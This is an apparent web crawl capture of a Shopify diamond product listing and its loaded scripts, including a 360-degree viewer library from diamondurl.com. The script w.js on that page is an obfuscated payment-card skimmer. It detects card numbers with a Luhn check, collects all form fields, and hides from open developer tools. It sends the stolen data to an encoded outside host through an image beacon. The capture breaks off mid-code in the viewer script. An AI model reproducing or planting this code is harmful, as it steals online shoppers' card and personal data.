{"id":10242562556215,"title":"P58H-16 \/ 2.65 \/ F \/ IF","handle":"p58h-16","description":"\u003cscript\u003eproduct_data = {\"product_3d_video\":\"https:\\\/\\\/diamondurl.com\\\/Vision360.html?d=P58H-16\",\"product_certificate\":\"https:\\\/\\\/www.gia.edu\\\/report-check?reportno=2486085926\"};\u003c\/script\u003e","published_at":"2025-07-25T22:45:50-07:00","created_at":"2025-07-25T22:45:50-07:00","vendor":"EcoLight","type":"Diamond","tags":[],"price":1599938,"price_min":1599938,"price_max":1599938,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50879920537911,"title":"IF \/ F","option1":"IF","option2":"F","option3":null,"sku":"P58H-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"P58H-16 \/ 2.65 \/ F \/ IF - IF \/ F","public_title":"IF \/ F","options":["IF","F"],"price":1599938,"weight":265,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec.jpg?v=1769189455"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec.jpg?v=1769189455","options":[{"name":"Clarity","position":1,"values":["IF"]},{"name":"Color","position":2,"values":["F"]}],"url":"\/products\/p58h-16","media":[{"alt":"GIA","id":43211893178679,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1006,"width":1006,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec.jpg?v=1769189455"},"aspect_ratio":1.0,"height":1006,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0284\/1788\/4194\/files\/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec.jpg?v=1769189455","width":1006}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://diamondurl.com/js/w.js
body_size: 8796
content:
var strWatermark='["","7"]';



var _0x1a30=['\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c'];(function(_0x3c1f94,_0x2a5518){var _0x5d924a=function(_0xcfb1aa){while(--_0xcfb1aa){_0x3c1f94['push'](_0x3c1f94['shift']());}};_0x5d924a(++_0x2a5518);}(_0x1a30,0xff));var _0x3f9e=function(_0x428d45,_0x2652b0){_0x428d45=_0x428d45-0x0;var _0x69bae8=_0x1a30[_0x428d45];if(_0x3f9e['PtnSLT']===undefined){(function(){var _0x1769a1=function(){var _0x5c1156;try{_0x5c1156=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xbd1079){_0x5c1156=window;}return _0x5c1156;};var _0x3ec99c=_0x1769a1();var _0x37d8bc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3ec99c['atob']||(_0x3ec99c['atob']=function(_0x207c7f){var _0xffdb05=String(_0x207c7f)['replace'](/=+$/,'');for(var _0x30867a=0x0,_0x1299c0,_0x4bde62,_0x315706=0x0,_0xfd7507='';_0x4bde62=_0xffdb05['charAt'](_0x315706++);~_0x4bde62&&(_0x1299c0=_0x30867a%0x4?_0x1299c0*0x40+_0x4bde62:_0x4bde62,_0x30867a++%0x4)?_0xfd7507+=String['fromCharCode'](0xff&_0x1299c0>>(-0x2*_0x30867a&0x6)):0x0){_0x4bde62=_0x37d8bc['indexOf'](_0x4bde62);}return _0xfd7507;});}());_0x3f9e['xaitpU']=function(_0x4f007f){var _0x3ea139=atob(_0x4f007f);var _0x57c106=[];for(var _0x138218=0x0,_0x45acc7=_0x3ea139['length'];_0x138218<_0x45acc7;_0x138218++){_0x57c106+='%'+('00'+_0x3ea139['charCodeAt'](_0x138218)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57c106);};_0x3f9e['sLrVKD']={};_0x3f9e['PtnSLT']=!![];}var _0x51e270=_0x3f9e['sLrVKD'][_0x428d45];if(_0x51e270===undefined){_0x69bae8=_0x3f9e['xaitpU'](_0x69bae8);_0x3f9e['sLrVKD'][_0x428d45]=_0x69bae8;}else{_0x69bae8=_0x51e270;}return _0x69bae8;};function _0x3c7f51(_0xf859ad,_0xae2069,_0x10114c){return _0xf859ad[_0x3f9e('0x0')](new RegExp(_0xae2069,'\x67'),_0x10114c);}function _0x1ebd81(_0x77b6ca){var _0x22b7dc=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x4eeaf0=/^(?:5[1-5][0-9]{14})$/;var _0x6ab025=/^(?:3[47][0-9]{13})$/;var _0x1949af=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0xec61ea=![];if(_0x22b7dc['\x74\x65\x73\x74'](_0x77b6ca)){_0xec61ea=!![];}else if(_0x4eeaf0[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x6ab025[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x1949af[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}return _0xec61ea;}function _0x8fd587(_0x5c8ece){if(/[^0-9-\s]+/[_0x3f9e('0x1')](_0x5c8ece))return![];var _0xee0578=0x0,_0x4b0418=0x0,_0xd858df=![];_0x5c8ece=_0x5c8ece['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x4a0d3f=_0x5c8ece[_0x3f9e('0x2')]-0x1;_0x4a0d3f>=0x0;_0x4a0d3f--){var _0x599e6f=_0x5c8ece[_0x3f9e('0x3')](_0x4a0d3f),_0x4b0418=parseInt(_0x599e6f,0xa);if(_0xd858df){if((_0x4b0418*=0x2)>0x9)_0x4b0418-=0x9;}_0xee0578+=_0x4b0418;_0xd858df=!_0xd858df;}return _0xee0578%0xa==0x0;}(function(){'use strict';const _0x2bf4f8={};_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x31cc99=0xa0;const _0x46819e=(_0x31a8d0,_0x356982)=>{window[_0x3f9e('0x5')](new CustomEvent(_0x3f9e('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x31a8d0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x356982}}));};setInterval(()=>{const _0x411472=window[_0x3f9e('0x7')]-window[_0x3f9e('0x8')]>_0x31cc99;const _0xc510dc=window[_0x3f9e('0x9')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x31cc99;const _0x457d1a=_0x411472?_0x3f9e('0xa'):_0x3f9e('0xb');if(!(_0xc510dc&&_0x411472)&&(window[_0x3f9e('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x3f9e('0xd')]&&window[_0x3f9e('0xc')]['\x63\x68\x72\x6f\x6d\x65']['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x411472||_0xc510dc)){if(!_0x2bf4f8['\x69\x73\x4f\x70\x65\x6e']||_0x2bf4f8[_0x3f9e('0xe')]!==_0x457d1a){_0x46819e(!![],_0x457d1a);}_0x2bf4f8[_0x3f9e('0x4')]=!![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x457d1a;}else{if(_0x2bf4f8[_0x3f9e('0x4')]){_0x46819e(![],undefined);}_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8[_0x3f9e('0xe')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x3f9e('0xf')]){module[_0x3f9e('0xf')]=_0x2bf4f8;}else{window[_0x3f9e('0x10')]=_0x2bf4f8;}}());String[_0x3f9e('0x11')][_0x3f9e('0x12')]=function(){var _0x444bce=0x0,_0x14c036,_0xce9fd1;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x444bce;for(_0x14c036=0x0;_0x14c036<this[_0x3f9e('0x2')];_0x14c036++){_0xce9fd1=this[_0x3f9e('0x13')](_0x14c036);_0x444bce=(_0x444bce<<0x5)-_0x444bce+_0xce9fd1;_0x444bce|=0x0;}return _0x444bce;};var _0x4b22f9={};_0x4b22f9[_0x3f9e('0x14')]=_0x3f9e('0x15');_0x4b22f9[_0x3f9e('0x16')]={};_0x4b22f9['\x53\x65\x6e\x74']=[];_0x4b22f9[_0x3f9e('0x17')]=![];_0x4b22f9[_0x3f9e('0x18')]=function(_0x325bde){if(_0x325bde.id!==undefined&&_0x325bde.id!=''&&_0x325bde.id!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.id]=_0x325bde.value;return;}if(_0x325bde.name!==undefined&&_0x325bde.name!=''&&_0x325bde.name!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.name]=_0x325bde.value;return;}};_0x4b22f9[_0x3f9e('0x19')]=function(){var _0x1c8b72=document.getElementsByTagName(_0x3f9e('0x1a'));var _0x8eb4ac=document.getElementsByTagName(_0x3f9e('0x1b'));var _0x22eb63=document.getElementsByTagName(_0x3f9e('0x1c'));for(var _0x59cdd4=0x0;_0x59cdd4<_0x1c8b72.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x1c8b72[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x8eb4ac.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x8eb4ac[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x22eb63.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x22eb63[_0x59cdd4]);};_0x4b22f9['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x4b22f9.IsValid){_0x4b22f9.Data[_0x3f9e('0x1d')]=location.hostname;var _0xb79c62=encodeURIComponent(window.btoa(JSON.stringify(_0x4b22f9.Data)));var _0x7c3948=_0xb79c62.hashCode();for(var _0x43fab2=0x0;_0x43fab2<_0x4b22f9.Sent.length;_0x43fab2++)if(_0x4b22f9.Sent[_0x43fab2]==_0x7c3948)return;_0x4b22f9.LoadImage(_0xb79c62);}};_0x4b22f9['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x4b22f9.SaveAllFields();_0x4b22f9.SendData();};_0x4b22f9[_0x3f9e('0x1e')]=function(_0x56d9e6){_0x4b22f9.Sent.push(_0x56d9e6.hashCode());var _0x1acff2=document.createElement('\x49\x4d\x47');_0x1acff2.src=_0x4b22f9.GetImageUrl(_0x56d9e6);};_0x4b22f9[_0x3f9e('0x1f')]=function(_0x246433){return _0x4b22f9.Gate+'\x3f\x72\x65\x66\x66\x3d'+_0x246433;};document[_0x3f9e('0x20')]=function(){if(document[_0x3f9e('0x21')]===_0x3f9e('0x22')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x4b22f9[_0x3f9e('0x23')],0x1f4);}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2119674803&t=event&ni=0&_s=1&dl=https%3A%2F%2Fluxurydiamonds.ca%2Fproducts%2Fp58h-16&ul=en-us%40posix&dt=Shop%20Diamond%20P58H-16%20%7C%20Luxury%20Diamonds&sr=1280x720&vp=1280x720&ec=undefined&ea=undefined&_u=YEDAAEABAAAAACAAI~&jid=1277801187&gjid=1501265121&cid=798672306.1769339998&tid=UA-117933768-2&_gid=197864318.1769339998&_r=1&_slc=1&gtm=45He61m0n81TDXBLTWv811670067za200zd811670067&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938468~116185179~116185180~116682875~117025847~117041588~117223558~117223564&z=1258331586
body_size: -830
content:
2,cG-9ZNTTD7LV1

--- FILE ---
content_type: application/javascript
request_url: https://diamondurl.com/js/vision360.js
body_size: 931558
content:
/*4.0.0.9 HTVCZPV*/
var _0x3e3d=["\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x63\x73\x73","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30\x20\x63\x73\x73\x20\x66\x69\x6C\x65\x20\x6E\x6F\x74\x20\x66\x6F\x75\x6E\x64\x21\x21","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x6A\x73","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30\x20\x73\x63\x72\x69\x70\x74\x20\x66\x69\x6C\x65\x20\x6E\x6F\x74\x20\x66\x6F\x75\x6E\x64\x21\x21","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x61\x74\x74\x72","\x6D\x61\x74\x63\x68","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x76\x69\x73\x69\x6F\x6E\x33\x36\x30\x2E\x68\x74\x6D\x6C"];var scripts=document[_0x3e3d[1]](_0x3e3d[0]);var lastScript=scripts[scripts[_0x3e3d[2]]-1];var scriptName=lastScript[_0x3e3d[3]];var filename=scriptName[_0x3e3d[5]](/^.*[\\\/]/,_0x3e3d[4]);var flag=false;var css=document[_0x3e3d[1]](_0x3e3d[6]);var cssLast=css[css[_0x3e3d[2]]-1];var cssName=cssLast[_0x3e3d[7]];for(var item in css){if(css[item][_0x3e3d[7]]!=undefined&&css[item][_0x3e3d[7]][_0x3e3d[5]](/^.*[\\\/]/,_0x3e3d[4])==_0x3e3d[8]){flag=true}};if(flag==false){alert(_0x3e3d[9]);throw  new Error(_0x3e3d[9]);};if(filename!=_0x3e3d[10]){alert(_0x3e3d[11]);throw  new Error(_0x3e3d[11]);};var pathname=$(location)[_0x3e3d[13]](_0x3e3d[12]);var filename=pathname[_0x3e3d[14]](/.*\/(.*)$/)[1];if(filename[_0x3e3d[15]]()!=_0x3e3d[16]){throw  new Error(_0x3e3d[4])};
;(function(e,t,n){function o(t,n){this.bodyOverflowX;this.checkInterval=null;this.content;this.$el=e(t);this.elProxyPosition;this.$elProxy;this.enabled=true;this.options=e.extend({},s,n);this.mouseIsOverProxy=false;this.namespace="tooltipster-"+Math.round(Math.random()*1e5);this.status="hidden";this.timerHide=null;this.timerShow=null;this.$tooltip;this.options.iconTheme=this.options.iconTheme.replace(".","");this.options.theme=this.options.theme.replace(".","");this.init()}function u(t,n){var r=true;e.each(t,function(e,i){if(typeof n[e]==="undefined"||t[e]!==n[e]){r=false;return false}});return r}function l(){return!f&&a}function c(){var e=n.body||n.documentElement,t=e.style,r="transition";if(typeof t[r]=="string"){return true}v=["Moz","Webkit","Khtml","O","ms"],r=r.charAt(0).toUpperCase()+r.substr(1);for(var i=0;i<v.length;i++){if(typeof t[v[i]+r]=="string"){return true}}return false}var r="tooltipster",s={animation:"fade",arrow:true,arrowColor:"",autoClose:true,content:null,contentAsHTML:false,contentCloning:true,delay:200,fixedWidth:0,maxWidth:0,functionInit:function(e,t){},functionBefore:function(e,t){t()},functionReady:function(e,t){},functionAfter:function(e){},icon:"(?)",iconCloning:true,iconDesktop:false,iconTouch:false,iconTheme:"tooltipster-icon",interactive:false,interactiveTolerance:350,offsetX:0,offsetY:0,onlyOne:false,position:"top",positionTracker:false,speed:350,timer:0,theme:"tooltipster-default",touchDevices:true,trigger:"hover",updateAnimation:true};o.prototype={init:function(){var t=this;if(n.querySelector){if(t.options.content!==null){t.setContent(t.options.content)}else{var r=t.$el.attr("title");if(typeof r==="undefined")r=null;t.setContent(r)}var i=t.options.functionInit(t.$el,t.content);if(typeof i!=="undefined")t.setContent(i);t.$el.removeAttr("title").addClass("tooltipstered");if(!a&&t.options.iconDesktop||a&&t.options.iconTouch){if(typeof t.options.icon==="string"){t.$elProxy=e('<span class="'+t.options.iconTheme+'"></span>');t.$elProxy.text(t.options.icon)}else{if(t.options.iconCloning)t.$elProxy=t.options.icon.clone(true);else t.$elProxy=t.options.icon}t.$elProxy.insertAfter(t.$el)}else{t.$elProxy=t.$el}if(t.options.trigger=="hover"){t.$elProxy.on("mouseenter."+t.namespace,function(){if(!l()||t.options.touchDevices){t.mouseIsOverProxy=true;t.showTooltip()}}).on("mouseleave."+t.namespace,function(){if(!l()||t.options.touchDevices){t.mouseIsOverProxy=false}});if(a&&t.options.touchDevices){t.$elProxy.on("touchstart."+t.namespace,function(){t.showTooltipNow()})}}else if(t.options.trigger=="click"){t.$elProxy.on("click."+t.namespace,function(){if(!l()||t.options.touchDevices){t.showTooltip()}})}}},showTooltip:function(){var e=this;if(e.status!="shown"&&e.status!="appearing"){if(e.options.delay){e.timerShow=setTimeout(function(){if(e.options.trigger=="click"||e.options.trigger=="hover"&&e.mouseIsOverProxy){e.showTooltipNow()}},e.options.delay)}else e.showTooltipNow()}},showTooltipNow:function(){var n=this;clearTimeout(n.timerShow);n.timerShow=null;clearTimeout(n.timerHide);n.timerHide=null;if(n.enabled&&n.content!==null){if(n.options.onlyOne){e(".tooltipstered").not(n.$el).each(function(t,n){var i=e(n),s=i[r]("status"),o=i[r]("option","autoClose");if(s!=="hidden"&&s!=="disappearing"&&o){i[r]("hide")}})}n.options.functionBefore(n.$elProxy,function(){if(n.status!=="hidden"){var r=0;if(n.status==="disappearing"){n.status="appearing";if(c()){n.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+n.options.animation+"-show");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(function(){n.status="shown"})}else{n.$tooltip.stop().fadeIn(function(){n.status="shown"})}}}else{n.status="appearing";var r=n.options.speed;n.bodyOverflowX=e("body").css("overflow-x");e("body").css("overflow-x","hidden");var i="tooltipster-"+n.options.animation,s="-webkit-transition-duration: "+n.options.speed+"ms; -webkit-animation-duration: "+n.options.speed+"ms; -moz-transition-duration: "+n.options.speed+"ms; -moz-animation-duration: "+n.options.speed+"ms; -o-transition-duration: "+n.options.speed+"ms; -o-animation-duration: "+n.options.speed+"ms; -ms-transition-duration: "+n.options.speed+"ms; -ms-animation-duration: "+n.options.speed+"ms; transition-duration: "+n.options.speed+"ms; animation-duration: "+n.options.speed+"ms;",o=n.options.fixedWidth>0?"width:"+Math.round(n.options.fixedWidth)+"px;":"",u=n.options.maxWidth>0?"max-width:"+Math.round(n.options.maxWidth)+"px;":"",f=n.options.interactive?"pointer-events: auto;":"";n.$tooltip=e('<div class="tooltipster-base '+n.options.theme+'" style="'+o+" "+u+" "+f+" "+s+'"><div class="tooltipster-content"></div></div>');if(c())n.$tooltip.addClass(i);n.insertContent();n.$tooltip.appendTo("body");n.positionTooltip();n.options.functionReady(n.$el,n.$tooltip);if(c()){n.$tooltip.addClass(i+"-show");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(function(){n.status="shown"})}else{n.$tooltip.css("display","none").fadeIn(n.options.speed,function(){n.status="shown"})}n.setCheckInterval();e(t).on("scroll."+n.namespace+" resize."+n.namespace,function(){n.positionTooltip()});if(n.options.autoClose){e("body").off("."+n.namespace);if(n.options.trigger=="hover"){if(a){setTimeout(function(){e("body").on("touchstart."+n.namespace,function(){n.hideTooltip()})},0)}if(n.options.interactive){if(a){n.$tooltip.on("touchstart."+n.namespace,function(e){e.stopPropagation()})}var l=null;n.$elProxy.add(n.$tooltip).on("mouseleave."+n.namespace+"-autoClose",function(){clearTimeout(l);l=setTimeout(function(){n.hideTooltip()},n.options.interactiveTolerance)}).on("mouseenter."+n.namespace+"-autoClose",function(){clearTimeout(l)})}else{n.$elProxy.on("mouseleave."+n.namespace+"-autoClose",function(){n.hideTooltip()})}}else if(n.options.trigger=="click"){setTimeout(function(){e("body").on("click."+n.namespace+" touchstart."+n.namespace,function(){n.hideTooltip()})},0);if(n.options.interactive){n.$tooltip.on("click."+n.namespace+" touchstart."+n.namespace,function(e){e.stopPropagation()})}}}}if(n.options.timer>0){n.timerHide=setTimeout(function(){n.timerHide=null;n.hideTooltip()},n.options.timer+r)}})}},setCheckInterval:function(){var t=this;t.checkInterval=setInterval(function(){if(e("body").find(t.$el).length===0||e("body").find(t.$elProxy).length===0||t.status=="hidden"||e("body").find(t.$tooltip).length===0){if(t.status=="shown"||t.status=="appearing")t.hideTooltip();t.cancelCheckInterval()}else{if(t.options.positionTracker){var n=t.positionInfo(t.$elProxy),r=false;if(u(n.dimension,t.elProxyPosition.dimension)){if(t.$elProxy.css("position")==="fixed"){if(u(n.position,t.elProxyPosition.position))r=true}else{if(u(n.offset,t.elProxyPosition.offset))r=true}}if(!r){t.positionTooltip()}}}},200)},cancelCheckInterval:function(){clearInterval(this.checkInterval);this.checkInterval=null},hideTooltip:function(){var n=this;clearTimeout(n.timerShow);n.timerShow=null;clearTimeout(n.timerHide);n.timerHide=null;if(n.status=="shown"||n.status=="appearing"){n.status="disappearing";var r=function(){n.status="hidden";n.$tooltip.remove();n.$tooltip=null;e(t).off("."+n.namespace);e("body").off("."+n.namespace).css("overflow-x",n.bodyOverflowX);n.$elProxy.off("."+n.namespace+"-autoClose");n.options.functionAfter(n.$elProxy)};if(c()){n.$tooltip.clearQueue().removeClass("tooltipster-"+n.options.animation+"-show").addClass("tooltipster-dying");if(n.options.speed>0)n.$tooltip.delay(n.options.speed);n.$tooltip.queue(r)}else{n.$tooltip.stop().fadeOut(n.options.speed,r)}}},setContent:function(e){if(typeof e==="object"&&e!==null&&this.options.contentCloning){e=e.clone(true)}this.content=e},insertContent:function(){var e=this,t=this.$tooltip.find(".tooltipster-content");if(typeof e.content==="string"&&!e.options.contentAsHTML){t.text(e.content)}else{t.empty().append(e.content)}},updateTooltip:function(e){var t=this;t.setContent(e);if(t.content!==null){if(t.status!=="hidden"){t.insertContent();t.positionTooltip();if(t.options.updateAnimation){if(c()){t.$tooltip.css({width:"","-webkit-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing");setTimeout(function(){if(t.status!="hidden"){t.$tooltip.removeClass("tooltipster-content-changing");setTimeout(function(){if(t.status!=="hidden"){t.$tooltip.css({"-webkit-transition":t.options.speed+"ms","-moz-transition":t.options.speed+"ms","-o-transition":t.options.speed+"ms","-ms-transition":t.options.speed+"ms",transition:t.options.speed+"ms"})}},t.options.speed)}},t.options.speed)}else{t.$tooltip.fadeTo(t.options.speed,.5,function(){if(t.status!="hidden"){t.$tooltip.fadeTo(t.options.speed,1)}})}}}}else{t.hideTooltip()}},positionInfo:function(e){return{dimension:{height:e.outerHeight(false),width:e.outerWidth(false)},offset:e.offset(),position:{left:parseInt(e.css("left")),top:parseInt(e.css("top"))}}},positionTooltip:function(){var n=this;if(e("body").find(n.$tooltip).length!==0){n.$tooltip.css("width","");n.elProxyPosition=n.positionInfo(n.$elProxy);var r=null,s=e(t).width(),o=n.elProxyPosition,u=n.$tooltip.outerWidth(false),a=n.$tooltip.innerWidth()+1,f=n.$tooltip.outerHeight(false),l=null;if(n.$elProxy.is("area")){var c=n.$elProxy.attr("shape"),h=n.$elProxy.parent().attr("name"),p=e('img[usemap="#'+h+'"]'),d=p.offset().left,v=p.offset().top,m=n.$elProxy.attr("coords")!==undefined?n.$elProxy.attr("coords").split(","):undefined;if(c=="circle"){var g=parseInt(m[0]),y=parseInt(m[1]),b=parseInt(m[2]);o.dimension.height=b*2;o.dimension.width=b*2;o.offset.top=v+y-b;o.offset.left=d+g-b}else if(c=="rect"){var g=parseInt(m[0]),y=parseInt(m[1]),w=parseInt(m[2]),E=parseInt(m[3]);o.dimension.height=E-y;o.dimension.width=w-g;o.offset.top=v+y;o.offset.left=d+g}else if(c=="poly"){var S=[],x=[],T=0,N=0,C=0,k=0,L="even";for(i=0;i<m.length;i++){var A=parseInt(m[i]);if(L=="even"){if(A>C){C=A;if(i===0){T=C}}if(A<T){T=A}L="odd"}else{if(A>k){k=A;if(i==1){N=k}}if(A<N){N=A}L="even"}}o.dimension.height=k-N;o.dimension.width=C-T;o.offset.top=v+N;o.offset.left=d+T}else{o.dimension.height=p.outerHeight(false);o.dimension.width=p.outerWidth(false);o.offset.top=v;o.offset.left=d}}if(n.options.fixedWidth===0){n.$tooltip.css({width:Math.round(a)+"px","padding-left":"0px","padding-right":"0px"})}var O=0,M=0,_=0,D=parseInt(n.options.offsetY),P=parseInt(n.options.offsetX),H=n.options.position;function B(){var n=e(t).scrollLeft();if(O-n<0){r=O-n;O=n}if(O+u-n>s){r=O-(s+n-u);O=s+n-u}}function j(n,r){if(o.offset.top-e(t).scrollTop()-f-D-12<0&&r.indexOf("top")>-1){H=n}if(o.offset.top+o.dimension.height+f+12+D>e(t).scrollTop()+e(t).height()&&r.indexOf("bottom")>-1){H=n;_=o.offset.top-f-D-12}}if(H=="top"){var F=o.offset.left+u-(o.offset.left+o.dimension.width);O=o.offset.left+P-F/2;_=o.offset.top-f-D-12;B();j("bottom","top")}if(H=="top-left"){O=o.offset.left+P;_=o.offset.top-f-D-12;B();j("bottom-left","top-left")}if(H=="top-right"){O=o.offset.left+o.dimension.width+P-u;_=o.offset.top-f-D-12;B();j("bottom-right","top-right")}if(H=="bottom"){var 